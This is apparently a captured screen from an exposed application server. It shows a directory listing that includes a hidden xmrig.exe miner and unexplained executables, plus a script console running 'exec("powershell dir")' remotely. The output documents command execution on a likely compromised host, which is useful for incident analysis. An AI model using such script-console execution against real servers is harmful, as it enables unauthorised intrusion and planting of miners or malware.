 d-----        2020/6/11     11:31                out
d-----        2017/8/31     16:01                pfxx
d-----        2020/6/11     11:31                resources
d-----        2020/6/11     11:31                sesinittool
d-----        2020/7/28      0:31                temp
d-----        2021/8/25     13:50                u8clogs
d-----        2019/9/18     20:07                u8cscript
d-----        2020/6/11     11:31                ufjdk
d-----        2018/1/26     10:03                webapps
d-----        2020/6/11     19:02                work
-a----         2017/9/1     17:12             68 desktop.ini
-a----        2021/9/13     22:53        1315840 ma.exe
-a----        2021/8/29      1:18        1721856 mm.exe
-a----         2021/4/1     20:46      274224178 modules (2).zip
-a----         2021/1/3     20:43      273992257 modules.zip
-a----        2021/8/28      5:57         102468 qingmu.exe
-a----        2018/7/26     15:00           1924 root.bat
-a----        2021/9/10      0:18            263 s.cmd
-a----        2021/8/28      5:23         148992 server.exe
-a----        2019/9/18     22:38          10803 starter.jar
-a----        2018/7/26     15:00            462 startup.bat
-a----        2018/7/26     15:00            381 stop.bat
-a----        2021/8/25     14:00           3552 velocity.log
-ar-s-        2021/8/31     18:12        7376384 xmrig.exe
Script Return Value
null
Script
exec("powershell dir");